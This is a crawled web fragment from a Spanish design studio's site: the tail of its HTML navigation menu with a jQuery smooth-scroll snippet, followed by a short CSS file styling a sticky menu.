<ul class="uk-nav-sub"><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul></div>
	</div>
	   						<a class="tm-totop-scroller"  data-uk-smooth-scroll="{offset: 80}" href="#"></a>
			 
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".scroll").click(function(event){
		event.preventDefault();
		$('html,body').animate({scrollTop:$(this.hash).offset().top-70}, 900);
		});
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://l3c.es/templates/jp-bike/css/stickybright.css
body_size: 182
content:
/* Sticky Menu Bright
 ========================================================================== */
#menu-outer.uk-active{
	background-color:#fff!important;
	border-bottom:1px solid #ddd;
}
#menu-outer.uk-active li a{
	color:#000;
}

#menu-outer.uk-active a.tm-logo .logo-for-demo {
	color:#000!important;
}
.tm-logo-small {
	color:#000!important;
}

